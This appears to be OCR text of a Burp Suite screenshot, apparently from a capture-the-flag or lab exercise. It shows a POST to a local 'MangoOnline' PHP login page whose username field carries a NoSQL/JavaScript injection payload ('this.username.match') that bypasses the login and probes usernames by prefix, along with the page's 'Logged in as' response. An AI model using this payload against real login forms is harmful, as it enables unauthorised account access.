 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username="+||+(this.username.match('^H.*'))+||+""%3d%3d"&password=x
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 13:45:57 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 <html>
9 <head>
10 <title>
MangoOnline
</title>
11 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.
css" rel="stylesheet" integrity="
sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1W
TRi" crossorigin="anonymous">
12 <style>
13 body{
14 background:#ddd;
15 }
16 </style>
17 </head>
18 <body>
19 <div class="container">
20
21 <div class="row mt-5">
22 <div class="col-md-4 offset-md-4">
23 Logged in as <b>
" || (this.username.match('^H.*')) || ""==".
</b>
Nothing to see here.<br>
24 <a href="/index.php">
&larr; Go back
</a>
25 </div>
26 </div>
27 </div>
28 </body>
29 </html>
30
31
Search...
0 matches